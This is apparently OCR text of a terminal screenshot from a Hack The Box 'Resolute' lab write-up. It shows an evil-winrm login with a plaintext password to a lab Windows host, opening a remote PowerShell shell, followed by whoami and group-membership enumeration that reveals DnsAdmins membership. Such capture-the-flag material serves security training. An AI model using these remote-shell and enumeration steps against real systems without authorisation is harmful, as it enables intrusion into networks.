 root@kali:~/HTB/boxes/win/Resolute# evil-winrm -i 10.10.10.169 -u ryan -p 'Se 23!' -s '.
/ps1_scripts/' -e './exe_files/'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID
Attributes
========================================== ================ =========================================
===== ===============================================================
Everyone Well-known group S-1-1-0
Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545
Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554
Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580
Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2
Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11
Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15
Mandatory group, Enabled by default, Enabled group
MEGABANK\Contractors Group S-1-5-21-1392959593-3013219662-3596683436
-1103 Mandatory group, Enabled by default, Enabled group
MEGABANK\DnsAdmins Alias S-1-5-21-1392959593-3013219662-3596683436
-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10
Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
*Evil-WinRM* PS C:\Users\ryan\Documents>